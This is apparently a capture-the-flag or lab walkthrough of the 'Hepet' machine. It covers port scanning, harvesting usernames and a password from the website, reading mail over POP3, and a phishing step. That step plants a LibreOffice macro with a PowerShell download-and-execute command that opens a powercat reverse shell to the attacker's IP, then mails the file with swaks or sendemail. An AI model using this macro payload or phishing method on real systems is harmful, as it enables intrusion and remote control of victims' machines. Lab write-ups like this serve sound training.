Reading Time: 6 min read
Start 16:13 26-02-2025
Scope:192.168.192.140sudo nmap -sC -sV -vvvv -p- hepet -sT -T5 --min-rate=5000
PORT STATE SERVICE REASON VERSION25/tcp open smtp syn-ack Mercury/32 smtpd (Mail server account Maiser)| smtp-commands: localhost Hello hepet; ESMTPs are:, TIME, SIZE 0, HELP|_ Recognized SMTP commands are: HELO EHLO MAIL RCPT DATA RSET AUTH NOOP QUIT HELP VRFY SOML Mail server account is 'Maiser'.79/tcp open finger syn-ack Mercury/32 fingerd| finger: Login: Admin Name: Mail System Administrator\x0D| \x0D|_[No profile information]\x0D105/tcp open ph-addressbook syn-ack Mercury/32 PH addressbook server106/tcp open pop3pw syn-ack Mercury/32 poppass service110/tcp open pop3 syn-ack Mercury/32 pop3d|_pop3-capabilities: EXPIRE(NEVER) APOP UIDL TOP USER135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn143/tcp open imap syn-ack Mercury/32 imapd 4.62|_imap-capabilities: CAPABILITY X-MERCURY-1A0001 OK complete AUTH=PLAIN IMAP4rev1443/tcp open ssl/http syn-ack Apache httpd 2.4.46 (OpenSSL/1.1.1g PHP/7.3.23)|_ssl-date: TLS randomness does not represent time|_http-title: Time Travel Company Page|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23| http-methods:| Supported Methods: GET POST OPTIONS HEAD TRACE|_ Potentially risky methods: TRACE| tls-alpn:|_ http/1.1445/tcp open microsoft-ds? syn-ack2224/tcp open http syn-ack Mercury/32 httpd|_http-title: Mercury HTTP Services| http-methods:|_ Supported Methods: GET HEAD5040/tcp open unknown syn-ack7680/tcp open pando-pub? syn-ack8000/tcp open http syn-ack Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)|_http-open-proxy: Proxy might be redirecting requests|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23| http-methods:| Supported Methods: GET POST OPTIONS HEAD TRACE|_ Potentially risky methods: TRACE|_http-title: Time Travel Company Page11100/tcp open vnc syn-ack VNC (protocol 3.8)| vnc-info:| Protocol version: 3.8| Security types:|_ Unknown security type (40)20001/tcp open ftp syn-ack FileZilla ftpd 0.9.41 beta|_ftp-bounce: bounce working!| ftp-anon: Anonymous FTP login allowed (FTP code 230)| -r--r--r-- 1 ftp ftp 312 Oct 20 2020 .babelrc| -r--r--r-- 1 ftp ftp 147 Oct 20 2020 .editorconfig| -r--r--r-- 1 ftp ftp 23 Oct 20 2020 .eslintignore| -r--r--r-- 1 ftp ftp 779 Oct 20 2020 .eslintrc.js| -r--r--r-- 1 ftp ftp 167 Oct 20 2020 .gitignore| -r--r--r-- 1 ftp ftp 228 Oct 20 2020 .postcssrc.js| -r--r--r-- 1 ftp ftp 346 Oct 20 2020 .tern-project| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 build| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 config| -r--r--r-- 1 ftp ftp 1376 Oct 20 2020 index.html| -r--r--r-- 1 ftp ftp 425010 Oct 20 2020 package-lock.json| -r--r--r-- 1 ftp ftp 2454 Oct 20 2020 package.json| -r--r--r-- 1 ftp ftp 1100 Oct 20 2020 README.md| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 src| drwxr-xr-x 1 ftp ftp 0 Oct 20 2020 static|_-r--r--r-- 1 ftp ftp 127 Oct 20 2020 _redirects| ftp-syst:|_ SYST: UNIX emulated by FileZilla33006/tcp open mysql syn-ack MariaDB 10.3.24 or later (unauthorized)49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49668/tcp open msrpc syn-ack Microsoft Windows RPC49669/tcp open msrpc syn-ack Microsoft Windows RPCService Info: Hosts: localhost, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windowsMetric sh*t ton of ports, let’s start at the top.
25/TCP - SMTP
Section titled “25/TCP - SMTP”
This gave me list of existing SMTP usernames.
79/TCP - Finger
Section titled “79/TCP - Finger”
This is the same info nmap gave us. Other than that I’ve never heard of this service before, even after checking hacktricks I didn’t find anything useful.
443/TCP - HTTPS
Section titled “443/TCP - HTTPS”

We get some names from the website, we could try and brute force later with them (some of these have also been found on [[#25/TCP - SMTP]]).
elacharlottemagnusagnesjonasmartha
Furthermore we also notice that jonas has SicMundusCreatusEst as his title on the website, could be a password?
SicMundusCreatusEst
Feroxbuster
Section titled “Feroxbuster”This didn’t really yield anything valuable

2224/TCP - HTTP
Section titled “2224/TCP - HTTP”

I went ahead and started looking for exploits regarding this version running:

This doesn’t seem the way to go, let’s hold this for now.
105/106/110/TCP - POP3
Section titled “105/106/110/TCP - POP3”I try to log in using the possibly found creds.

Awesome! Let’s check it out.
Email 1:

Email 2:

Email 3:

Email 4:

They’re absolutely right, this is terrible practice.
So what can we make of this? Well if we check back at Email 3 we see this part:

Since they’re using LibreOffice that means that the mail server processes .odt * .ods files.
If we look at the [[#Nmap]] results we can clearly see that there is no entry point, meaning this is HIGHLY LIKELY a phishing scenario.
Phishing for Access
Section titled “Phishing for Access”Setting up Macro
Section titled “Setting up Macro”For our phishing attack to work, we will create a document with LibreOffice with a Macro inside, which will fire a reverse shell payload upon opening. We will have to submit this file using swaks since we don’t have any other ability to upload this file.
I open up LibreOffice Calc and save the file.

I then head to Tools -> Macros -> Edit Macros:

Here I will insert the following:
cmd /c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.45.220/powercat.ps1');powercat -c 192.168.45.220 -p 443 -e powershell
Make sure that it’s save under the same file:

Once done we save the Macro and close it.
We will now head to Tools -> Customize:

Here we will select the following:

Once this is done, we save the document and prep our phishing attack.
Sending email
Section titled “Sending email”We set up our body.txt:

We set up our swaks command and send the mail.
sudo swaks -t agnes@localhost.com -t martha@localhost.com -t mailadmin@localhost.com --from jonas@localhost.com --attach @sheet.ods --server 192.168.192.140 --body @body.txt --header "Subject: Spreadsheet" --suppress-data
However swaks didn’t work, so instead I used the sendemail tool which did give me a reverse shell:
sendemail -f 'jonas@localhost.com' -t 'mailadmin@localhost.com' 'martha@localhost.com' 'agnes@localhost.com' -s 192.168.192.140:25 -u 'Spreadsheet' -m 'Check my spreadsheet please' -a sheet.ods
Foothold
Section titled “Foothold”After a short wait I got the response:

Hell yeah! Our phishing attempt worked, and we got a working reverse shell, let’s start enumerating the target.
local.txt
Section titled “local.txt”
Enumeration
Section titled “Enumeration”I start enumerating with whoami /priv:

Unfortunately there’s nothing useful.
I then went ahead and checked out the C:\ directory:

A .dll? Could this potentially be a DLL Hijacking?
